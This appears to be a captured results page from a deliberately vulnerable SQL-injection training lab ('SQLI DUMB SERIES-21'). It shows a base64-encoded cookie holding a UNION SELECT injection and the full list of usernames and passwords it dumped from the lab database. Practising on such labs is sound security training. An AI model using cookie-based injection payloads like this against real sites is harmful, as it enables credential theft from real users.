 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
YOUR IP ADDRESS IS : 192.168.150.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluIiAgVU5JT04gU0VMRUNUIDEsZ3JvdXBfY29uY2F0KHVzZXJuYW1lKSxncm91cF9jb25jYXQocGFzc3dvcmQpIEZST0
and expires: Tue 26 Nov 2019 - 14:57:35
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
Your ID:1
Delete Your Cookie!